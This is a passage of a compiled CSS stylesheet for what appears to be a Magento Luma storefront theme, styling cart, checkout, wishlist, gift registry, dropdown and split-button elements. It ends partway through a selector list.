.abs-discount-block .actions-toolbar .action.cancel:hover,
.block-compare .action.primary:hover,
.cart-summary .block .actions-toolbar > .primary .action.primary:hover,
.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.magento-payments-review-discount .actions-toolbar .action.primary:hover,
.magento-payments-review-discount .actions-toolbar .action.cancel:hover,
.paypal-review-discount .actions-toolbar .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.cancel:hover,
.cart-discount .actions-toolbar .action.primary:hover,
.cart-discount .actions-toolbar .action.cancel:hover,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover {
  background: #e1e1e1;
  border: 1px solid #ccc;
  color: #333;
}
.products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 1.4rem;
  line-height: 1.6rem;
  padding: 7px 15px;
}
.order-review-form .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
}
.cart.table-wrapper .item-options dt,
.minicart-items .product-item-details .product .options.list dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 10px 5px 0;
}
.cart.table-wrapper .item-options dt:after,
.minicart-items .product-item-details .product .options.list dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.cart.table-wrapper .item-options dd,
.minicart-items .product-item-details .product .options.list dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
  word-break: break-all;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.box-tocart .action.instant-purchase {
  width: 100%;
}
.products-list .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.products-list .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.login-container .block .block-title {
  border-bottom: 1px solid #e8e8e8;
  font-size: 1.8rem;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.login-container .block .block-title strong {
  font-weight: 500;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\e621';
  font-family: 'luma-icons';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.giftregisty-dropdown ul.items,
.wishlist-dropdown ul.items {
  padding: 6px 0;
}
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 54px;
}
.block,
.customer-review .product-details,
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .product-items .action.delete,
.sidebar .block-compare .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .product-items .action.delete > span,
.sidebar .block-compare .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .product-items .action.delete:before,
.sidebar .block-compare .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 15px;
  color: #757575;
  content: '\e616';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .product-items .action.delete:hover:before,
.sidebar .block-compare .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filter-current .action.remove:hover:before {
  color: #494949;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .product-items .action.delete:active:before,
.sidebar .block-compare .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filter-current .action.remove:active:before {
  color: #999;
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333;
  text-decoration: underline;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333;
  text-decoration: underline;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333;
  text-decoration: underline;
}
.abs-like-link:visited {
  color: #006bb4;
  text-decoration: none;
}
.abs-like-link:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-like-link:active {
  color: #ff5501;
  text-decoration: underline;
}
.form.giftregistry.items .actions-toolbar,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: normal;
  margin-left: 73%;
  position: absolute;
  top: 34px;
  width: auto;
}
.form-giftregistry-share .fieldset .field .control,
.form-giftregistry-edit .fieldset .field .control,
.form-add-invitations .fieldset .field .control,
.form-create-return .fieldset .field .control,
.form.send.friend .fieldset .field .control {
  width: 70%;
}
.form-giftregistry-share .fieldset .actions-toolbar > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary,
.form-add-invitations .fieldset .actions-toolbar > .secondary,
.form-create-return .fieldset .actions-toolbar > .secondary,
.form.send.friend .fieldset .actions-toolbar > .secondary {
  float: left;
}
.form-giftregistry-share .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar > .secondary .action.add {
  margin-top: 30px;
}
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 30px 0 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.mgz__actions-switch-checkbox,
.opc-wrapper .form-discount .field .label,
.bundle-options-container .block-bundle-summary .product-image-container,
.bundle-options-container .block-bundle-summary .product.name,
.bundle-options-container .block-bundle-summary .stock,
.product-item-actions .actions-secondary > .action span,
.special-price .price-label,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block.related .field.choice .label,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname > .label,
.field.street .field .label,
.block-balance .balance-price-label,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.form-add-invitations .fields .label,
.filter-options-content .filter-count-label,
.table-comparison .wishlist.split.button > .action.split span,
.product-items .wishlist.split.button > .action.split span,
.page-multiple-wishlist .page-title-wrapper .page-title,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.review-date .review-details-label,
.customer-review .product-details .rating-average-label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.page-header .panel.wrapper .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .toggle > span,
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
.abs-add-fields .fieldset .actions-toolbar:after,
.bundle-options-container .product-options-wrapper .field.choice .label:before,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:before,
.toolbar:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:before,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:before,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:before,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:before,
.table-order-items .gift-wrapping .content:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:before,
.form-create-return .actions-toolbar:after,
.header.content:before,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:before,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:before,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:before,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:before,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:before,
.form.send.friend .fieldset .actions-toolbar:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:after,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.block-event .slider-panel .slider .item .action.show,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.form.search.advanced .fields.range .field.date .control,
.field .control._with-tooltip,
.form-giftregistry-edit .field.date .control {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e621';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-item-actions .actions-secondary > .action,
.product-social-links .action.tocompare,
.wishlist.split.button > .action.split,
.product-social-links .action.mailto.friend,
.product-social-links .action.towishlist,
.block-bundle-summary .action.towishlist,
.product-item .action.towishlist,
.table-comparison .action.towishlist {
  color: #666;
  font-weight: 600;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'luma-icons';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.tocompare:hover,
.wishlist.split.button > .action.split:hover,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover,
.product-item .action.towishlist:hover,
.table-comparison .action.towishlist:hover {
  color: #333;
  text-decoration: none;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 18px;
}
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0 0 30px;
}
.abs-cart-block > .title,
.minicart-items .product .toggle,
.abs-discount-block .block > .title,
.cart-summary .block > .title,
.magento-payments-review-discount .block > .title,
.paypal-review-discount .block > .title,
.cart-discount .block > .title {
  border-top: 1px solid #ccc;
  cursor: pointer;
  margin-bottom: 0;
  position: relative;
  padding: 10px 40px 10px 15px;
  display: block;
  text-decoration: none;
}
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.magento-payments-review-discount .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  position: absolute;
  right: 20px;
  top: 10px;
}
.abs-toggling-title > span,
.abs-cart-block > .title > span,
.minicart-items .product .toggle > span,
.abs-discount-block .block > .title > span,
.cart-summary .block > .title > span,
.magento-payments-review-discount .block > .title > span,
.paypal-review-discount .block > .title > span,
.cart-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.magento-payments-review-discount .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block .block,
.cart-summary .block,
.magento-payments-review-discount .block,
.paypal-review-discount .block,
.cart-discount .block {
  margin: 0;
}
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.magento-payments-review-discount .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  color: #858585;
}
.abs-discount-block .block .content,
.cart-summary .block .content,
.magento-payments-review-discount .block .content,
.paypal-review-discount .block .content,
.cart-discount .block .content {
  display: none;
  padding: 5px 15px 23px;
  position: relative;
}
.abs-cart-block.active > .title:after,
.abs-discount-block .block.active > .title:after,
.cart-summary .block.active > .title:after,
.magento-payments-review-discount .block.active > .title:after,
.paypal-review-discount .block.active > .title:after,
.cart-discount .block.active > .title:after {
  content: '\e621';
}
.abs-discount-block .block.active .content,
.cart-summary .block.active .content,
.magento-payments-review-discount .block.active .content,
.paypal-review-discount .block.active .content,
.cart-discount .block.active .content {
  display: block;
}
.multicheckout .table-wrapper .cart-price {
  color: #7d7d7d;
  font-size: 1.6rem;
  font-weight: 700;
}
.multicheckout .table-wrapper .product-item-name {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.abs-account-blocks .block-title,
.account .legend,
.form-giftregistry-search .legend,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-form .block-title,
.block-wishlist-search-results .block-title,
.multicheckout .block-title,
.multicheckout .block-content .title,
.customer-review .review-details .title,
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 25px;
  padding-bottom: 10px;
}
.abs-account-blocks .block-title > strong,
.abs-account-blocks .block-title > span,
.account .legend > strong,
.account .legend > span,
.form-giftregistry-search .legend > strong,
.form-giftregistry-search .legend > span,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-results .block-title > span,
.block-giftregistry-shared-items .block-title > strong,
.block-giftregistry-shared-items .block-title > span,
.block-wishlist-search-form .block-title > strong,
.block-wishlist-search-form .block-title > span,
.block-wishlist-search-results .block-title > strong,
.block-wishlist-search-results .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.multicheckout .block-content .title > strong,
.multicheckout .block-content .title > span,
.customer-review .review-details .title > strong,
.customer-review .review-details .title > span,
.magento-payments-review .block .block-title > strong,
.magento-payments-review .block .block-title > span,
.paypal-review .block .block-title > strong,
.paypal-review .block .block-title > span,
.account .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > span {
  font-size: 2.2rem;
  font-weight: 300;
}
.block-addresses-list address,
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 24px;
}
.order-details-items tfoot td {
  background: #f5f5f5;
}
.magento-payments-review .table-magento-payments-review-items .col.price .price-including-tax,
.magento-payments-review .table-magento-payments-review-items .col.price .price-excluding-tax,
.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-including-tax,
.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.price .price-including-tax,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,
